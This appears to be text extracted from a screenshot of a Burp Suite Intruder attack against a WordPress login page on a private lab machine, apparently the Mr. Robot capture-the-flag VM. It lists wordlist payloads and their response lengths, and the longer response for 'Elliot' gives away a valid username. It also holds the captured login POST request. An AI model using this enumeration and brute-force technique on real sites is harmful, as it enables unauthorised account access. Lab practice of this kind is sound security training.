 2. Intruder attack of 192.168.56.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4077
1 true 200 4077
2 false 200 4077
3 wikia 200 4077
4 from 200 4077
5 the 200 4077
6 now 200 4077
7 Wikia 200 4077
8 extensions 200 4077
9 scss 200 4077
10 window 200 4077
11 http 200 4077
12 var 200 4077
13 page 200 4077
14 Robot 200 4077
15 Elliot 200 4128
16 styles 200 4077
17 and 200 4077
18 document 200 4077
19 mrrobot 200 4077
20 com 200 4077
21 ago 200 4077
22 function 200 4077
23 eps1 200 4077
24 null 200 4077
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.56.101
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.101/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Elliot&pwd=test&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.56.101%2Fwp-admin%2F&testcookie=1
Search...